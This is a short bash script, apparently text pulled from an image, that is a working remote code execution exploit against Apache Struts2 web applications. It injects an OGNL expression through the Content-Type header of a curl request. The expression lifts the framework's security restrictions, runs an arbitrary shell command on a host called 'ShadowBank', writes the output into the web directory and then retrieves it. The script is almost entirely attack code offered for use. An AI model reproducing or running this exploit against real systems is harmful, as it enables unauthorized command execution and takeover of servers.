 The ultimate script
#!/bin/bash
# Application settings
SHADOWBANK="http://xxxx.compute.amazonaws.com/ShadowBank"
SRVPATH=/var/lib/tomcat7/webapps/ShadowBank
# File name for the output
SEC="$(date +'%s').txt"
OUT=$SRVPATH/output/$SEC
# Run the command
curl -i -s -k \
-H "Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_me
mberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognl
Util=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExclude
dPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmds={'/bin/sh','-c','mkdir -p $SRVPATH/output; $1 > $OUT 2>&1'}).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#process.
waitFor())}" \
"$SHADOWBANK/" \
>/dev/null
# Retrieve the output
curl "$SHADOWBANK/output/$SEC"